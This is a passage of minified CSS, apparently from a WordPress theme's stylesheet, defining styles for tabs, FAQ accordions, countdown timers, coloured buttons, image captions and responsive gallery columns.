span:before{content:'\f0fe';color:#b7b7b7;display:inline-block;font-family:'FontAwesome';font-size:.9em;padding:0px 11px}.accs .accss .accsi{display:none}.accs .accss .accsi p{margin:10px 0px 20px 0px}.divi{border-bottom:1px solid #e5e5e5;clear:both;display:block;margin:10px 0px;position:relative}.divi.sdivi{border-bottom:1px solid #e5e5e5}.divi.ldivi{border-bottom:4px solid #e5e5e5;margin-left:0;margin-right:auto;min-width:200px;width:32%}.divi.cdivi{border-bottom:4px solid #e5e5e5;display:table;height:1px;margin:20px auto;min-width:200px;width:32%}.divi.rdivi{border-bottom:4px solid #e5e5e5;margin-left:auto;margin-right:0;min-width:200px;width:32%}.bSeCont .divi.ddivi{margin-left:20px;margin-right:20px}.fullWidth .divi.sdivi,.bpd .divi.sdivi{margin-left:-3000px;width:6000px}.defhgh{background-color:#28cdfb}.lhgh{color:#fff !important}.dhgh{color:#9f9f9f !important}.drp1::first-letter{display:block;font-size:36px;float:left;line-height:36px;margin-right:5px;margin-top:10px;text-transform:uppercase}.drp2::first-letter{border-radius:50%;color:#fff;display:block;font-size:30px;line-height:30px;float:left;margin-right:5px;margin-top:5px;padding:7px 14px 7px 15px;text-transform:uppercase}.drp2.light::first-letter{color:#353535}@-moz-document url-prefix(){.drp2:first-letter{padding:7px 11px}}.shortcode_tabs{margin-bottom:20px}.shortcode_tabs.horz_tabs .scT>ul.scT-tab{list-style-type:none;list-style-image:none;margin-bottom:0px;padding:0px 6px}.shortcode_tabs.horz_tabs .scT>ul.scT-tab li{box-sizing:border-box;border-top-left-radius:9px;border-top-right-radius:9px;border:1px solid #e8e8e8;background:#f8f8f8;cursor:pointer;float:left;margin-bottom:0;text-align:center;padding:15px 0px 12px 0px}.shortcode_tabs.horz_tabs .scT>ul.scT-tab li a{color:#2b2b2b;font-size:1.385em;font-family:'Oxygen';text-decoration:none}.shortcode_tabs.horz_tabs .scT>ul.scT-tab li:hover{background:#fdfdfd}.shortcode_tabs.horz_tabs .scT>ul.scT-tab li.tS{background:#e5e5e5;border:1px solid #e5e5e5}.shortcode_tabs.horz_tabs .scT>ul.scT-tab li.tS a{color:#2b2b2b}.shortcode_tabs.horz_tabs .scTC{border:1px solid #e8e8e8;background:#f8f8f8;display:none;padding:20px 15px}.shortcode_tabs.vert_tabs .scT>ul.scT-tab{list-style-type:none;margin:0;padding:0px}.shortcode_tabs.vert_tabs .scT>ul.scT-tab li{border-top-left-radius:9px;border-bottom-left-radius:9px;border-left:1px solid #e8e8e8;border-right:1px solid #e8e8e8;border-bottom:1px solid #e8e8e8;background:#f8f8f8;cursor:pointer;display:block;float:none;margin-bottom:0px !important;padding:10px;text-align:left}.shortcode_tabs.vert_tabs .scT>ul.scT-tab li:first-child{border-top:1px solid #e8e8e8}.shortcode_tabs.vert_tabs .scT>ul.scT-tab li.tS{background:#e5e5e5}.shortcode_tabs.vert_tabs .scT>ul.scT-tab li:not(.tS):hover{background-color:#fff}.shortcode_tabs.vert_tabs .scT>ul.scT-tab li:not(.tS):hover a{cursor:pointer;color:#2b2b2b}.shortcode_tabs.vert_tabs .scT>ul.scT-tab li a{color:#2b2b2b;display:block;font-size:1.385em;text-decoration:none;padding:3px}.shortcode_tabs.vert_tabs .scT{width:100%}.shortcode_tabs.vert_tabs .scT::after{clear:both;content:"";display:table}.shortcode_tabs.vert_tabs .scT>ul{display:block;float:left;position:relative;vertical-align:top;z-index:1;width:20%}.shortcode_tabs.vert_tabs .scTC{box-sizing:border-box;background:#fbfbfb;border:1px solid #E6E6E6;display:none;float:left;margin-left:-1px;position:relative;vertical-align:top;padding:10px 20px 20px 20px;width:74%;z-index:0}.faqI{background:#fff;border:1px solid #e5e5e5;margin-top:10px}.faqI:hover{border:1px solid #7c7c7c}.faq .faqC{display:none;padding:5px 30px 5px 5px}.faq .faqC p{color:#2b2b2b;font-size:1em;line-height:23px;margin-bottom:10px;padding:0px 10px}.faq h4{cursor:pointer;color:#28cdfb;font-size:1.5em;font-weight:300;margin:0px 0px 2px 0px;padding:5px}.cnt article .faq h4{font-weight:400;font-size:20px;color:#323232}.faq h4:hover span:before{-webkit-transition:color,.3s,linear;-moz-transition:color,.3s,linear;transition:color,.3s,linear;color:#2b2b2b}.faq h4 span{display:inline-block;margin-right:10px;height:31px;width:28px;background:none}.faq h4 span.oFaq:before{content:'\f139'}.faq h4 span:before{content:'\f13a';color:#a6a6a6;display:inline-block;font-family:'FontAwesome';font-size:.9em;padding:6px 9px}.faq h4 span:hover{color:#28cdfb}.nsd{margin:20px 0px}.nsd.nsds .pbf{-webkit-animation-play-state:running;-moz-animation-play-state:running;animation-play-state:running}.nsd .pbf{-webkit-animation-play-state:paused;-moz-animation-play-state:paused;animation-play-state:paused}.pbb{border-radius:3px;display:block;height:24px;margin:7px 0px;position:relative}.pbb .pbf{-webkit-animation-duration:2s;-moz-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-name:progress-bar;-moz-animation-name:progress-bar;animation-name:progress-bar;border-radius:3px;height:22px;margin:1px;position:relative}.pbbl{color:#fff;display:block;font-size:1em;font-weight:300;line-height:22px;position:absolute;top:2px;left:2px;padding:0px 7px;z-index:3}.nsd.light .pbbl{color:#353535}.pbfc{box-sizing:border-box;overflow:hidden}.nsd.nsds .fcf{-webkit-animation-play-state:running;-moz-animation-play-state:running;animation-play-state:running}.nsd .fcf{-webkit-animation-play-state:paused;-moz-animation-play-state:paused;animation-play-state:paused}.wp-caption img{box-sizing:border-box;display:block}.wp-caption .wp-caption-text{font-style:italic;margin-bottom:0px;padding-top:10px}.wp-caption.circle-image img{border-radius:50%;display:table;margin:0 auto;width:50%}.wp-caption.rounded-image img{border-radius:5px;display:table;margin:0 auto}.wp-caption.framed-image{box-shadow:2px 0 4px 0px rgba(0,0,0,0.1);border:1px solid #dadada;background:#fff;padding:10px}.wp-caption.lifted-image img{box-shadow:2px 0px 5px 0px rgba(0,0,0,0.4);display:table;margin:0 auto}img{box-sizing:border-box}img.circle-image{border-radius:50%;display:table;margin:0 auto;width:50%}img.rounded-image{border-radius:9px}img.framed-image{box-shadow:2px 0 4px 0px rgba(0,0,0,0.1);border:1px solid #dadada;background:#fff;display:table;margin:0 auto;padding:10px}img.lifted-image{box-shadow:2px 0px 5px 0px rgba(0,0,0,0.4);display:block}.wp-caption-text{font-size:12px;text-align:center;color:#737373}.wp-caption,.wp-caption-text{max-width:100%}.nbc{position:relative;text-align:center}.nbc .nbcnb{font-weight:400;font-size:44px}.nbc .nbcn{font-weight:400;font-size:44px}.nbc .nbcna{font-weight:400;font-size:44px}.nbc .nbcl{display:block;font-weight:400;font-size:18px;margin-top:5px;padding:0px 20px}.fhd{display:table;margin:20px 0px;overflow:hidden}.fhd .fhdt{color:#28cdfb;font-size:3.077em;margin:0;white-space:nowrap}.fhd .fhdl{display:table-cell;vertical-align:middle;width:100%}.fhd .fhdl:before{border-bottom:4px solid #e5e5e5;content:'';display:block;width:100%}.fhd.lfhd{float:left}.fhd.lfhd .fhdt{border-bottom:4px solid #e5e5e5;padding:3px 0px}.fhd.rfhd{float:right}.fhd.rfhd .fhdt{border-bottom:4px solid #e5e5e5;padding:3px 0px}.fhd.cfhd .fhdl{width:50%}.fhd.cfhd .fhdt{padding:0px 10px}.bp-t{background:#fff !important;height:100%;min-height:100%;text-align:center}.bp-t:before{content:'';display:inline-block;height:100%;margin-right:-.25em;vertical-align:middle}.bp-t .wrp{background:#fff;display:inline-block;padding:10px;text-align:left;vertical-align:middle}.bp-t .wrp p{margin-bottom:20px}.faqI h4,.txt_thrive_link_to_comments,#thrive_container_list_comments .reply,#thrive_container_list_comments .cancel_reply,.gallery-item a,.gallery a.nav_prev,.gallery a.nav_next,.gallery .nav_close,.galleryStage{cursor:pointer}.wistia-video-container .vdc .ltx{display:none}.wistia-video-container .vdc.video-container{display:block !important}.wistia-video-container .vdc.video-container .vwr{box-shadow:none;max-width:1080px;margin:0 auto;position:static}.wistia-video-container .vdc.video-container .vwr iframe{box-shadow:none;display:block;margin:0 auto}@media only screen and (max-width: 1080px){.wistia-video-container .vdc.video-container .vwr{max-width:100%}}.cnt article .mbi{text-decoration:none}.cdt{position:relative}.cdt::after{clear:both;content:"";display:table}.cdt.sns{display:table;margin-left:auto;margin-right:auto}.cdt .cdti{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0)}.cdt .cdti.init_done{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-webkit-transition:opacity,.3s,ease-in;-moz-transition:opacity,.3s,ease-in;transition:opacity,.3s,ease-in}.cdt .cdti.fdtc{-webkit-transition:opacity,.5s,ease-in;-moz-transition:opacity,.5s,ease-in;transition:opacity,.5s,ease-in;opacity:0.1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=10)";filter:alpha(opacity=10)}.cdt .cdti.fv{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-webkit-transition:opacity,.3s,ease-in;-moz-transition:opacity,.3s,ease-in;transition:opacity,.3s,ease-in}.cdt .cdtm{font-family:'Open Sans', arial;font-weight:300;font-size:36px;line-height:65px;text-align:center;position:relative;top:-77px;word-wrap:break-word;white-space:pre-wrap}.cdt .cdto{-webkit-transition:all,.2s,linear;-moz-transition:all,.2s,linear;transition:all,.2s,linear;float:left;margin-right:14px;position:relative}.cdt .cdto:first-of-type:before{content:''}.cdt .cdto:before{content:':';color:#a6a6a6;font-size:40px;line-height:55px;position:absolute;right:65px;top:0px;z-index:10}.cdt .cdto.ctcid{-webkit-transition:all,.2s,linear;-moz-transition:all,.2s,linear;transition:all,.2s,linear;height:120px;transition:all .2s linear;overflow:visible}.cdt .cdto .cdtl{display:block;font-family:'Open Sans', arial;font-size:1em;font-weight:400;margin-top:7px;text-align:center;text-transform:uppercase}.cdt .cdtc{background:#fff;border:1px solid #e8e8e8;display:block;font-family:'Open Sans', arial;height:58px;line-height:60px;min-width:62px;overflow:hidden;position:relative;padding:0px}.cdt .cdtc .cdfc [class*='part-']{position:absolute;top:0;right:8px;min-width:25px}.cdt .cdtc .cdfc [class*='part-'].go-down{transition:top .2s linear;top:100%}.cdt .cdtc .cdfc [class*='part-'].next{top:-100%;transition:top .2s linear}.cdt .cdtc .cdfc [class*='part-'].next.go-down{top:0;transition:top .2s linear}.cdt .cdtc .cdfc .part-2{right:30px}.cdt .cdtc .cdfc .part-3{right:52px}.cdt .cdtc .cdfc .part-4{right:74px}.cdt .cdtd{height:1px;position:absolute;top:60px;width:100%;z-index:1}.cdt .cdfc{bottom:0;color:#4b4b4b;font-size:3.077em;font-weight:400;left:0;right:0;text-align:center}.mbi.light .mbr .mbt,.mbi.light .mbr .mbb{color:#4b4b4b}.mbi{box-sizing:border-box;border-radius:5px;box-shadow:rgba(0,0,0,0.16) 0px 2px 0px,rgba(255,255,255,0.2) 0px 1px 0px 0px inset;cursor:pointer;display:inline-block;margin-top:25px;white-space:nowrap}.mbi .mbl{display:table-cell;text-align:center;vertical-align:middle;width:75px}.mbi .mbl .mbc:before{content:'\f180';color:#fff;display:inline-block;font-family:'FontAwesome';font-size:3em}.mbi .mbr{display:table-cell;font-family:'Open Sans', arial;line-height:1em;padding:15px;text-align:left;white-space:normal}.mbi .mbr>div{display:block}.mbi .mbr .mbt{color:#fff;font-weight:700;font-size:1.846em;line-height:1em}.mbi .mbr .mbb{color:#fff;display:block;font-weight:400;font-size:1em;opacity:0.6;margin-top:10px}.mbi.aligncenter{display:table;margin:0 auto}.mbi.full{width:100%}.mbi.full .mbr{display:block;text-align:center}.mb .mbr{padding:15px 25px;text-align:center}.mbi.blue{border:1px solid #0f3f8d;background-color:#5973ca;background-image:-webkit-linear-gradient(top, #5973ca 0%,#0f3f8d 100%);background-image:linear-gradient(to bottom,#5973ca 0%,#0f3f8d 100%)}.mbi.blue .mbl{background-color:transparent;background-image:-webkit-linear-gradient(left, transparent 0%,#0f3f8d 100%);background-image:linear-gradient(to right,transparent 0%,#0f3f8d 100%)}.mbi.blue:hover{background-color:#0f3f8d;background-image:-webkit-linear-gradient(top, #0f3f8d 0%,#5973ca 100%);background-image:linear-gradient(to bottom,#0f3f8d 0%,#5973ca 100%)}.mbi.blue:active{background-color:#0f3f8d;background-image:-webkit-linear-gradient(top, #0f3f8d 0%,#5973ca 100%);background-image:linear-gradient(to bottom,#0f3f8d 0%,#5973ca 100%)}.btn .btnl.blue{background-color:#8097ee;background-image:-webkit-linear-gradient(top, #8097ee 0%,#0f3f8d 100%);background-image:linear-gradient(to bottom,#8097ee 0%,#0f3f8d 100%)}.icb.blue.icb1{border-top:4px solid #0f3f8d}.icb.blue .icbc.icbi span:before{color:#0f3f8d}.icb.blue.icb2{border-left:4px solid #0f3f8d}.mbi.dark{border:1px solid #5b5b5b;background-color:#7e7e7e;background-image:-webkit-linear-gradient(top, #7e7e7e 0%,#5b5b5b 100%);background-image:linear-gradient(to bottom,#7e7e7e 0%,#5b5b5b 100%)}.mbi.dark .mbl{background-color:transparent;background-image:-webkit-linear-gradient(left, transparent 0%,#5b5b5b 100%);background-image:linear-gradient(to right,transparent 0%,#5b5b5b 100%)}.mbi.dark:hover{background-color:#5b5b5b;background-image:-webkit-linear-gradient(top, #5b5b5b 0%,#7e7e7e 100%);background-image:linear-gradient(to bottom,#5b5b5b 0%,#7e7e7e 100%)}.mbi.dark:active{background-color:#5b5b5b;background-image:-webkit-linear-gradient(top, #5b5b5b 0%,#7e7e7e 100%);background-image:linear-gradient(to bottom,#5b5b5b 0%,#7e7e7e 100%)}.btn .btnl.dark{background-color:#a6a6a6;background-image:-webkit-linear-gradient(top, #a6a6a6 0%,#5b5b5b 100%);background-image:linear-gradient(to bottom,#a6a6a6 0%,#5b5b5b 100%)}.icb.dark.icb1{border-top:4px solid #5b5b5b}.icb.dark .icbc.icbi span:before{color:#5b5b5b}.icb.dark.icb2{border-left:4px solid #5b5b5b}.mbi.green{border:1px solid #107a49;background-color:#50ac77;background-image:-webkit-linear-gradient(top, #50ac77 0%,#107a49 100%);background-image:linear-gradient(to bottom,#50ac77 0%,#107a49 100%)}.mbi.green .mbl{background-color:transparent;background-image:-webkit-linear-gradient(left, transparent 0%,#107a49 100%);background-image:linear-gradient(to right,transparent 0%,#107a49 100%)}.mbi.green:hover{background-color:#107a49;background-image:-webkit-linear-gradient(top, #107a49 0%,#50ac77 100%);background-image:linear-gradient(to bottom,#107a49 0%,#50ac77 100%)}.mbi.green:active{background-color:#107a49;background-image:-webkit-linear-gradient(top, #107a49 0%,#50ac77 100%);background-image:linear-gradient(to bottom,#107a49 0%,#50ac77 100%)}.btn .btnl.green{background-color:#66c18a;background-image:-webkit-linear-gradient(top, #66c18a 0%,#107a49 100%);background-image:linear-gradient(to bottom,#66c18a 0%,#107a49 100%)}.icb.green.icb1{border-top:4px solid #107a49}.icb.green .icbc.icbi span:before{color:#107a49}.icb.green.icb2{border-left:4px solid #107a49}.mbi.light{border:1px solid #e8e8e8;background-color:#f9f9f9;background-image:-webkit-linear-gradient(top, #f9f9f9 0%,#e8e8e8 100%);background-image:linear-gradient(to bottom,#f9f9f9 0%,#e8e8e8 100%)}.mbi.light .mbl{background-color:transparent;background-image:-webkit-linear-gradient(left, transparent 0%,#e8e8e8 100%);background-image:linear-gradient(to right,transparent 0%,#e8e8e8 100%)}.mbi.light:hover{background-color:#e8e8e8;background-image:-webkit-linear-gradient(top, #e8e8e8 0%,#f9f9f9 100%);background-image:linear-gradient(to bottom,#e8e8e8 0%,#f9f9f9 100%)}.mbi.light:active{background-color:#e8e8e8;background-image:-webkit-linear-gradient(top, #e8e8e8 0%,#f9f9f9 100%);background-image:linear-gradient(to bottom,#e8e8e8 0%,#f9f9f9 100%)}.btn .btnl.light{background-color:#fdfdfd;background-image:-webkit-linear-gradient(top, #fdfdfd 0%,#e8e8e8 100%);background-image:linear-gradient(to bottom,#fdfdfd 0%,#e8e8e8 100%)}.icb.light.icb1{border-top:4px solid #e8e8e8}.icb.light .icbc.icbi span:before{color:#e8e8e8}.icb.light.icb2{border-left:4px solid #e8e8e8}.mbi.purple{border:1px solid #855ea2;background-color:#ae86cd;background-image:-webkit-linear-gradient(top, #ae86cd 0%,#855ea2 100%);background-image:linear-gradient(to bottom,#ae86cd 0%,#855ea2 100%)}.mbi.purple .mbl{background-color:transparent;background-image:-webkit-linear-gradient(left, transparent 0%,#855ea2 100%);background-image:linear-gradient(to right,transparent 0%,#855ea2 100%)}.mbi.purple:hover{background-color:#855ea2;background-image:-webkit-linear-gradient(top, #855ea2 0%,#ae86cd 100%);background-image:linear-gradient(to bottom,#855ea2 0%,#ae86cd 100%)}.mbi.purple:active{background-color:#855ea2;background-image:-webkit-linear-gradient(top, #855ea2 0%,#ae86cd 100%);background-image:linear-gradient(to bottom,#855ea2 0%,#ae86cd 100%)}.btn .btnl.purple{background-color:#dfb4ef;background-image:-webkit-linear-gradient(top, #dfb4ef 0%,#855ea2 100%);background-image:linear-gradient(to bottom,#dfb4ef 0%,#855ea2 100%)}.icb.purple.icb1{border-top:4px solid #855ea2}.icb.purple .icbc.icbi span:before{color:#855ea2}.icb.purple.icb2{border-left:4px solid #855ea2}.mbi.red{border:1px solid #7a0048;background-color:#ae4176;background-image:-webkit-linear-gradient(top, #ae4176 0%,#7a0048 100%);background-image:linear-gradient(to bottom,#ae4176 0%,#7a0048 100%)}.mbi.red .mbl{background-color:transparent;background-image:-webkit-linear-gradient(left, transparent 0%,#7a0048 100%);background-image:linear-gradient(to right,transparent 0%,#7a0048 100%)}.mbi.red:hover{background-color:#7a0048;background-image:-webkit-linear-gradient(top, #7a0048 0%,#ae4176 100%);background-image:linear-gradient(to bottom,#7a0048 0%,#ae4176 100%)}.mbi.red:active{background-color:#7a0048;background-image:-webkit-linear-gradient(top, #7a0048 0%,#ae4176 100%);background-image:linear-gradient(to bottom,#7a0048 0%,#ae4176 100%)}.btn .btnl.red{background-color:#e06fa2;background-image:-webkit-linear-gradient(top, #e06fa2 0%,#7a0048 100%);background-image:linear-gradient(to bottom,#e06fa2 0%,#7a0048 100%)}.icb.red.icb1{border-top:4px solid #7a0048}.icb.red .icbc.icbi span:before{color:#7a0048}.icb.red.icb2{border-left:4px solid #7a0048}.mbi.orange{border:1px solid #fbb128;background-color:#ffda54;background-image:-webkit-linear-gradient(top, #ffda54 0%,#fbb128 100%);background-image:linear-gradient(to bottom,#ffda54 0%,#fbb128 100%)}.mbi.orange .mbl{background-color:transparent;background-image:-webkit-linear-gradient(left, transparent 0%,#fbb128 100%);background-image:linear-gradient(to right,transparent 0%,#fbb128 100%)}.mbi.orange:hover{background-color:#fbb128;background-image:-webkit-linear-gradient(top, #fbb128 0%,#ffda54 100%);background-image:linear-gradient(to bottom,#fbb128 0%,#ffda54 100%)}.mbi.orange:active{background-color:#fbb128;background-image:-webkit-linear-gradient(top, #fbb128 0%,#ffda54 100%);background-image:linear-gradient(to bottom,#fbb128 0%,#ffda54 100%)}.btn .btnl.orange{background-color:#ffe861;background-image:-webkit-linear-gradient(top, #ffe861 0%,#fbb128 100%);background-image:linear-gradient(to bottom,#ffe861 0%,#fbb128 100%)}.icb.orange.icb1{border-top:4px solid #fbb128}.icb.orange .icbc.icbi span:before{color:#fbb128}.icb.orange.icb2{border-left:4px solid #fbb128}.mbi.teal{border:1px solid #18597d;background-color:#457da4;background-image:-webkit-linear-gradient(top, #457da4 0%,#18597d 100%);background-image:linear-gradient(to bottom,#457da4 0%,#18597d 100%)}.mbi.teal .mbl{background-color:transparent;background-image:-webkit-linear-gradient(left, transparent 0%,#18597d 100%);background-image:linear-gradient(to right,transparent 0%,#18597d 100%)}.mbi.teal:hover{background-color:#18597d;background-image:-webkit-linear-gradient(top, #18597d 0%,#457da4 100%);background-image:linear-gradient(to bottom,#18597d 0%,#457da4 100%)}.mbi.teal:active{background-color:#18597d;background-image:-webkit-linear-gradient(top, #18597d 0%,#457da4 100%);background-image:linear-gradient(to bottom,#18597d 0%,#457da4 100%)}.btn .btnl.teal{background-color:#679dc6;background-image:-webkit-linear-gradient(top, #679dc6 0%,#18597d 100%);background-image:linear-gradient(to bottom,#679dc6 0%,#18597d 100%)}.icb.teal.icb1{border-top:4px solid #18597d}.icb.teal .icbc.icbi span:before{color:#18597d}.icb.teal.icb2{border-left:4px solid #18597d}.cnt article .icb p{color:#2b2b2b;margin-bottom:0px}.icb{border-left:1px solid #e8e8e8;border-right:1px solid #e8e8e8;border-bottom:1px solid #e8e8e8;background:#fff;margin:40px 0px 20px;padding:60px 25px 30px 25px;position:relative}.icb .icbc{border-radius:50%;display:block;height:70px;margin:0 auto;position:absolute;left:0;right:0;top:-40px;text-align:center;width:70px}.icb .icbc.icbi{border-radius:50%;border:1px solid #e8e8e8}.icb .icbc.icbi span:before{content:attr(data-icon);font-size:36px;font-family:"fontawesome";line-height:70px}.icb .icbc.icbm{border:1px solid #e8e8e8;background:#fff}.icb .icbc.icbm span{border-radius:50%;background-repeat:no-repeat;background-position:center center;background-size:cover;display:block;height:50px;margin:10px auto;width:50px}.icb.icb2{border-top:1px solid #e8e8e8;margin-left:50px;padding:25px 20px 25px 60px}.icb.icb2 .icbc{margin:auto 0;bottom:0;left:-40px;top:0px}.split{display:table;margin-bottom:20px}.split .btn{margin-bottom:0}.split .btn span{font-size:1.077em;font-weight:400}.split .btn.left{border-top-right-radius:0;border-bottom-right-radius:0;border-right:none}.split .btn.left span{border-top-right-radius:0;border-bottom-right-radius:0}.split .btn.right{border-top-left-radius:0;border-bottom-left-radius:0}.split .btn.right span{border-top-left-radius:0;border-bottom-left-radius:0}.cnt .sAs .tmw-s .scn{background:#f3f3f3;border-top:1px solid #e7e7e7}.cnt .sAs .scn .tmw a{border-left:1px solid #e7e7e7;border-right:1px solid #e7e7e7;border-bottom:1px solid #e7e7e7;color:#494949;display:block;font-size:.938em;padding:15px 10px}.cnt .sAs .scn .tmw a:hover{background:#fff;border-left:1px solid #fff;border-right:1px solid #fff;color:#28cdfb}.cnt .sAs .scn .tmw .tmm a{padding-left:30px;position:relative}.cnt .sAs .scn .tmw .tmm a:before{content:'\f0da';display:inline-block;font-family:'FontAwesome';margin-right:10px}.cnt .sAs .scn .tmw .tmps a{padding-left:50px}.cnt .sAs .scn .tmv:hover>a:after{content:'\f077'}.cnt .sAs .scn .tmv>a{position:relative}.cnt .sAs .scn .tmv>a:after{content:'\f078';display:block;font-family:'FontAwesome';height:10px;margin:auto 0;position:absolute;top:0;bottom:0;right:10px}.cnt .sAs .scn .tmv .tmm{display:none}.cnt .rltp h5,.cnt .rltpi h5{color:#354962;font-family:'Oxygen';font-size:1.385em}.cnt .rltp .rlt,.cnt .rltpi .rlt{display:inline-block;text-decoration:none}.cnt .rltp .rlt:hover p,.cnt .rltpi .rlt:hover p{color:#626f80}.cnt .rltp p,.cnt .rltp h5,.cnt .rltpi p,.cnt .rltpi h5{color:#354962;font-family:'Oxygen';font-size:1.385em}.cnt .rltp p,.cnt .rltpi p{margin-bottom:0;font-weight:bold;line-height:1.222em;position:relative}.cnt .rltp p:before,.cnt .rltpi p:before{color:#28cdfb;content:"\f18e";font-family:'FontAwesome';font-size:34px;font-weight:500;position:absolute}.cnt .rltp h5,.cnt .rltpi h5{margin:35px 0 32px}.rltp .rlt{margin:0 12px 10px 0;width:46%}.rltp .rlt:nth-child(2n){clear:left}.rltp .rlt:nth-child(2n+1){margin-right:0}.rltp p{padding:7px 0 15px 51px}.rltp p:before{left:7px;top:10px}.rltpi .rlt{margin:0 2% 33px 0;position:relative}.rltpi .rlti{background-size:cover;background-position:center center;background-repeat:no-repeat;display:block;height:162px;width:100%}.rltpi .rlti:hover{opacity:.7}.rltpi p{padding:10px 25px 0 0}.rltpi p:before{right:0;top:20px}@media only screen and (max-width: 768px){.rltp .rlt{margin-right:0;width:100%}}@media only screen and (min-width: 540px){.rltpi a.rlt{width:49%}.rltpi a.rlt:nth-of-type(2n){margin-right:0}.rltpi a.rlt:nth-of-type(2n+1){clear:left}}@media only screen and (max-width: 540px){.rltpi a{margin:0 0 30px;width:100%}}@media only screen and (min-width: 940px){.rc-hf{display:none}}@media only screen and (max-width: 940px) and (min-width: 540px){.rc-hm{display:none}}@media only screen and (max-width: 540px){.rc-hs{display:none}}@keyframes progress-bar{from{width:0}to{width:100%}}@-webkit-keyframes progress-bar{from{width:0}to{width:100%}}@keyframes fill-counter{from{height:0%}to{height:100%}}@-webkit-keyframes fill-counter{from{height:0}to{height:100%}}@media only screen and (max-width: 1580px) and (min-width: 1430px){.clLst li{margin-left:18.5px}}@media only screen and (max-width: 1430px) and (min-width: 1217px){.clLst li{margin-left:5px}}@media only screen and (max-width: 1217px) and (min-width: 1176px){.clLst li{margin-left:15px}}@media only screen and (max-width: 1176px) and (min-width: 1148px){.clLst li{margin-left:12px}}@media only screen and (max-width: 1148px) and (min-width: 1108px){.clLst li{margin-left:7px}}@media only screen and (max-width: 1108px) and (min-width: 1090px){.clLst li{margin-left:18px}}@media only screen and (max-width: 1090px) and (min-width: 1080px){.clLst li{margin-left:15px}}@media only screen and (max-width: 1350px){.ssf{box-shadow:none;border:none;background:none;display:block !important;margin-top:10px;position:static !important;width:auto}.ssf .cou,.ssf .scfm{float:left}.ssf .scfm .ss{float:left;margin-right:10px}.ssf:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.ssf .cou{margin:15px 10px 0px 15px}.ssf:before{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}}@media only screen and (max-width: 1080px){.wrp{width:900px}.wrp .bpd{width:702px}.fullWidth .out{width:5880px}.cnt .bpd .out{width:5682px}.in{height:100% !important}.fullWidth .in,.bpd .in{box-sizing:content-box !important;-moz-box-sizing:content-box !important;-webkit-box-sizing:content-box !important;width:1080px !important}.fullWidth .cck{width:900px !important}.bpd .cck{width:702px !important}.fullWidth .gallery-columns-1 .gallery-item{width:100% !important}.fullWidth .gallery-columns-1 .gallery-item dt a{height:850px;width:850px}.fullWidth .gallery-columns-2 .gallery-item{width:50% !important}.fullWidth .gallery-columns-2 .gallery-item dt a{height:425px;width:425px}.fullWidth .gallery-columns-3 .gallery-item{width:33.3333333333% !important}.fullWidth .gallery-columns-3 .gallery-item dt a{height:283.333333333px;width:283.333333333px}.fullWidth .gallery-columns-4 .gallery-item{width:25% !important}.fullWidth .gallery-columns-4 .gallery-item dt a{height:212.5px;width:212.5px}.fullWidth .gallery-columns-5 .gallery-item{width:20% !important}.fullWidth .gallery-columns-5 .gallery-item dt a{height:170px;width:170px}.fullWidth .gallery-columns-6 .gallery-item{width:16.6666666667% !important}.fullWidth .gallery-columns-6 .gallery-item dt a{height:141.666666667px;width:141.666666667px}.fullWidth .gallery-columns-7 .gallery-item{width:14.2857142857% !important}.fullWidth .gallery-columns-7 .gallery-item dt a{height:121.428571429px;width:121.428571429px}.tve_post_lp .gallery-columns-1 .gallery-item{width:100% !important}.tve_post_lp .gallery-columns-1 .gallery-item dt a{height:850px;width:850px}.tve_post_lp .gallery-columns-2 .gallery-item{width:50% !important}.tve_post_lp .gallery-columns-2 .gallery-item dt a{height:425px;width:425px}.tve_post_lp .gallery-columns-3 .gallery-item{width:33.3333333333% !important}.tve_post_lp .gallery-columns-3 .gallery-item dt a{height:283.333333333px;width:283.333333333px}.tve_post_lp .gallery-columns-4 .gallery-item{width:25% !important}.tve_post_lp .gallery-columns-4 .gallery-item dt a{height:212.5px;width:212.5px}.tve_post_lp .gallery-columns-5 .gallery-item{width:20% !important}.tve_post_lp .gallery-columns-5 .gallery-item dt a{height:170px;width:170px}.tve_post_lp .gallery-columns-6 .gallery-item{width:16.6666666667% !important}.tve_post_lp .gallery-columns-6 .gallery-item dt a{height:141.666666667px;width:141.666666667px}.tve_post_lp .gallery-columns-7 .gallery-item{width:14.2857142857% !important}.tve_post_lp .gallery-columns-7 .gallery-item dt a{height:121.428571429px;width:121.428571429px}.bpd .gallery-columns-1 .gallery-item{width:100% !important}.bpd .gallery-columns-1 .gallery-item dt a{height:680px;width:680px}.bpd .gallery-columns-2 .gallery-item{width:50% !important}.bpd .gallery-columns-2 .gallery-item dt a{height:340px;width:340px}.bpd .gallery-columns-3 .gallery-item{width:33.3333333333% !important}.bpd .gallery-columns-3 .gallery-item dt a{height:226.666666667px;width:226.666666667px}.bpd .gallery-columns-4 .gallery-item{width:25% !important}.bpd .gallery-columns-4 .gallery-item dt a{height:170px;width:170px}.bpd .gallery-columns-5 .gallery-item{width:20% !important}.bpd .gallery-columns-5 .gallery-item dt a{height:136px;width:136px}.bpd .gallery-columns-6 .gallery-item{width:16.6666666667% !important}.bpd .gallery-columns-6 .gallery-item dt a{height:113.333333333px;width:113.333333333px}.bpd .gallery-columns-7 .gallery-item{width:14.2857142857% !important}.bpd .gallery-columns-7 .gallery-item dt a{height:97.1428571429px;width:97.1428571429px}.bSeCont .gallery-columns-1 .gallery-item{width:100% !important}.bSeCont .gallery-columns-1 .gallery-item dt a{height:550px;width:550px}.bSeCont .gallery-columns-2 .gallery-item{width:50% !important}.bSeCont .gallery-columns-2 .gallery-item dt a{height:275px;width:275px}.bSeCont .gallery-columns-3 .gallery-item{width:33.3333333333% !important}.bSeCont .gallery-columns-3 .gallery-item dt a{height:183.333333333px;width:183.333333333px}.bSeCont .gallery-columns-4 .gallery-item{width:25% !important}.bSeCont .gallery-columns-4 .gallery-item dt a{height:137.5px;width:137.5px}.bSeCont .gallery-columns-5 .gallery-item{width:20% !important}.bSeCont .gallery-columns-5 .gallery-item dt a{height:110px;width:110px}.bSeCont .gallery-columns-6 